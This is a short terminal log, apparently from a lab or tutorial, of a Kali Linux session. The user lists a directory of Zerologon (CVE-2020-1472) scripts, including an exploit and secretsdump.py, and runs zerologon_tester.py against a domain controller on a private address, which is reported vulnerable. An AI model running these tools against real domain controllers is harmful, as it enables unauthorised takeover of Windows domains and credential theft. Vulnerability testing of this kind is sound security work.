 Performing authentication attempts...
================================================================================
================================================================================
==========================================================
Success! DC can be fully compromised by a Zerologon attack.
root@kali:/home/Zerologon-CVE-2020-1472# ls -al
总用量 48
drwxr-xr-x 2 root root  4096 10月 29 14:23 .
drwxr-xr-x 4 root root  4096 10月 29 14:23 ..
-rwxrw-rw- 1 root root  5064 9月  21 14:20 CVE-2020-1472.py
-rwxrw-rw- 1 root root   289 9月  21 14:20 requirements.txt
-rwxrw-rw- 1 root root 20734 9月  21 14:20 secretsdump.py
-rwxrw-rw- 1 root root  3057 9月  21 14:20 zerologon_tester.py
root@kali:/home/Zerologon-CVE-2020-1472# python3 zerologon_tester.py WIN-SH
SMTK6HJCK 192.168.154.30
Performing authentication attempts...
===============================
Success! DC can be fully compromised by a Zerologon attack.
root@kali:/home/Zerologon-CVE-2020-1472#